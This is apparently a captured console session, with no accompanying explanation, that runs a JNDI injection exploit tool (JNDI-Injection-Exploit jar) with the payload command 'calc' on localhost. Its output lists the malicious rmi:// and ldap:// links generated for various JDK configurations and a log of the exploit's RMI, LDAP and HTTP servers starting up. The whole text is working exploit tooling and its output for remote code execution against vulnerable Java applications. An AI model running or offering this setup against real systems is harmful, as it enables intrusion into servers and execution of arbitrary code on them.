 D:\cyberspace\web_tools\Exploits\JNDI>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/nnz91k
ldap://127.0.0.1:1389/nnz91k
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/dkcxsa
ldap://127.0.0.1:1389/dkcxsa
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/qchgks
----------------------------Server Log----------------------------
2025-09-07 18:49:57 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-09-07 18:49:57 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-09-07 18:49:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389